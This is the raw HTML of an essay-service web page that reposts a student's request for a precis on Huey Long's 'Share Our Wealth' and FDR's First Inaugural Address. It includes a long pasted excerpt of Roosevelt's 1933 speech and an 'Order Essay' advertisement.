

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/precis-three-assignment-needed-in-6-5-hours/
body_size: 28652
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>Precis Three Assignment &#8211; Needed in 6.5 hours &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fprecis-three-assignment-needed-in-6-5-hours%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fprecis-three-assignment-needed-in-6-5-hours%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/61860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/precis-three-assignment-needed-in-6-5-hours/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=61860' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-61860 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">Precis Three Assignment &#8211; Needed in 6.5 hours</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p> 400 words (200 for each prompt)</p>
<p>After  reading &#8220;Share Our Wealth&#8221; and &#8220;FDR&#8217;s First Inaugural Address,&#8221;  following the criteria posted on the &#8220;Pages&#8221; page  of Canvas, please upload your third precis here. </p>        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">Precis Three Assignment &#8211; Needed in 6.5 hours</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
        
<p>Readings Attached</p>
<p>Rubric attached, please follow</p>
<p>urgentno copyingNo Plagiarism</p>
<p>1/17/18, 12(38 PM&#8221;Only Thing We Have to Fear Is Fear Itself&#8221;: FDR&#8217;s First Inaugural Address
</p>
<p>Page 1 of 4http://historymatters.gmu.edu/d/5057
</p>
<p>home | many pasts | evidence | www.history | blackboard | reference<br />
talking history | syllabi | students | teachers | puzzle | about us
</p>

<p>“Only Thing We Have to Fear Is Fear Itself”: FDR’s First Inaugural<br />
Address<br />
Franklin D. Roosevelt had campaigned against Herbert Hoover in the 1932 presidential election by saying as<br />
little as possible about what he might do if elected. Through even the closest working relationships, none of<br />
the president-elect’s most intimate associates felt they knew him well, with the exception perhaps of his wife,<br />
Eleanor. The affable, witty Roosevelt used his great personal charm to keep most people at a distance. In<br />
campaign speeches, he favored a buoyant, optimistic, gently paternal tone spiced with humor. But his first<br />
inaugural address took on an unusually solemn, religious quality. And for good reason—by 1933 the<br />
depression had reached its depth. Roosevelt’s first inaugural address outlined in broad terms how he hoped to<br />
govern and reminded Americans that the nation’s “common difficulties” concerned “only material things.”
</p>
<p>Please note that the audio is an excerpt from the full address.
</p>
<p>Listen to Audio:
</p>
<p>I am certain that my fellow Americans expect that on my induction into the Presidency I will address them<br />
with a candor and a decision which the present situation of our people impel. This is preeminently the time to<br />
speak the truth, the whole truth, frankly and boldly. Nor need we shrink from honestly facing conditions in<br />
our country today. This great Nation will endure as it has endured, will revive and will prosper. So, first of all,<br />
let me assert my firm belief that the only thing we have to fear is fear itself—nameless, unreasoning,<br />
unjustified terror which paralyzes needed efforts to convert retreat into advance. In every dark hour of our<br />
national life a leadership of frankness and vigor has met with that understanding and support of the people<br />
themselves which is essential to victory. I am convinced that you will again give that support to leadership in<br />
these critical days.
</p>
<p>In such a spirit on my part and on yours we face our common difficulties. They concern, thank God, only<br />
material things. Values have shrunken to fantastic levels; taxes have risen; our ability to pay has fallen;<br />
government of all kinds is faced by serious curtailment of income; the means of exchange are frozen in the<br />
currents of trade; the withered leaves of industrial enterprise lie on every side; farmers find no markets for<br />
their produce; the savings of many years in thousands of families are gone.
</p>
<p>Live Broadcast</p>
<p>http://historymatters.gmu.edu/</p>
<p>http://historymatters.gmu.edu/</p>
<p>http://historymatters.gmu.edu/browse/manypasts/</p>
<p>http://historymatters.gmu.edu/browse/makesense/</p>
<p>http://historymatters.gmu.edu/browse/wwwhistory/</p>
<p>http://historymatters.gmu.edu/browse/digblack/</p>
<p>http://historymatters.gmu.edu/browse/refdesk/</p>
<p>http://historymatters.gmu.edu/browse/talkhist/</p>
<p>http://historymatters.gmu.edu/browse/syllabus/</p>
<p>http://historymatters.gmu.edu/browse/studhist/</p>
<p>http://historymatters.gmu.edu/browse/secrets/</p>
<p>http://historymatters.gmu.edu/browse/puzzled/</p>
<p>http://historymatters.gmu.edu/credits.html</p>
<p>javascript:document.my_keyword.submit()</p>
<p>javascript:document.my_keyword.submit()</p>
<p>http://historymatters.gmu.edu/search.php</p>
<p>1/17/18, 12(38 PM&#8221;Only Thing We Have to Fear Is Fear Itself&#8221;: FDR&#8217;s First Inaugural Address</p>
<p>Page 2 of 4http://historymatters.gmu.edu/d/5057
</p>
<p>More important, a host of unemployed citizens face the grim problem of existence, and an equally great<br />
number toil with little return. Only a foolish optimist can deny the dark realities of the moment.
</p>
<p>Yet our distress comes from no failure of substance. We are stricken by no plague of locusts. Compared with<br />
the perils which our forefathers conquered because they believed and were not afraid, we have still much to<br />
be thankful for. Nature still offers her bounty and human efforts have multiplied it. Plenty is at our doorstep,<br />
but a generous use of it languishes in the very sight of the supply. Primarily this is because the rulers of the<br />
exchange of mankind’s goods have failed, through their own stubbornness and their own incompetence, have<br />
admitted their failure, and abdicated. Practices of the unscrupulous money changers stand indicted in the<br />
court of public opinion, rejected by the hearts and minds of men.
</p>
<p>True they have tried, but their efforts have been cast in the pattern of an outworn tradition. Faced by failure of<br />
credit they have proposed only the lending of more money. Stripped of the lure of profit by which to induce<br />
our people to follow their false leadership, they have resorted to exhortations, pleading tearfully for restored<br />
confidence. They know only the rules of a generation of self-seekers. They have no vision, and when there is<br />
no vision the people perish.
</p>
<p>The money changers have fled from their high seats in the temple of our civilization. We may now restore<br />
that temple to the ancient truths. The measure of the restoration lies in the extent to which we apply social<br />
values more noble than mere monetary profit.
</p>
<p>Happiness lies not in the mere possession of money; it lies in the joy of achievement, in the thrill of creative<br />
effort. The joy and moral stimulation of work no longer must be forgotten in the mad chase of evanescent<br />
profits. These dark days will be worth all they cost us if they teach us that our true destiny is not to be<br />
ministered unto but to minister to ourselves and to our fellow men.
</p>
<p>Recognition of the falsity of material wealth as the standard of success goes hand in hand with the<br />
abandonment of the false belief that public office and high political position are to be valued only by the<br />
standards of pride of place and personal profit; and there must be an end to a conduct in banking and in<br />
business which too often has given to a sacred trust the likeness of callous and selfish wrongdoing. Small<br />
wonder that confidence languishes, for it thrives only on honesty, on honor, on the sacredness of obligations,<br />
on faithful protection, on unselfish performance; without them it cannot live.
</p>
<p>Restoration calls, however, not for changes in ethics alone. This Nation asks for action, and action now.
</p>
<p>Our greatest primary task is to put people to work. This is no unsolvable problem if we face it wisely and<br />
courageously. It can be accomplished in part by direct recruiting by the Government itself, treating the task as<br />
we would treat the emergency of a war, but at the same time, through this employment, accomplishing greatly<br />
needed projects to stimulate and reorganize the use of our natural resources.
</p>
<p>Hand in hand with this we must frankly recognize the overbalance of population in our industrial centers and,<br />
by engaging on a national scale in a redistribution, endeavor to provide a better use of the land for those best<br />
fitted for the land. The task can be helped by definite efforts to raise the values of agricultural products and<br />
with this the power to purchase the output of our cities. It can be helped by preventing realistically the<br />
tragedy of the growing loss through foreclosure of our small homes and our farms. It can be helped by<br />
insistence that the Federal, State, and local governments act forthwith on the demand that their cost be<br />
drastically reduced. It can be helped by the unifying of relief activities which today are often scattered,<br />
uneconomical, and unequal. It can be helped by national planning for and supervision of all forms of</p>
<p>1/17/18, 12(38 PM&#8221;Only Thing We Have to Fear Is Fear Itself&#8221;: FDR&#8217;s First Inaugural Address</p>
<p>Page 3 of 4http://historymatters.gmu.edu/d/5057
</p>
<p>transportation and of communications and other utilities which have a definitely public character. There are<br />
many ways in which it can be helped, but it can never be helped merely by talking about it. We must act and<br />
act quickly.
</p>
<p>Finally, in our progress toward a resumption of work we require two safeguards against a return of the evils<br />
of the old order; there must be a strict supervision of all banking and credits and investments; there must be<br />
an end to speculation with other people’s money, and there must be provision for an adequate but sound<br />
currency.
</p>
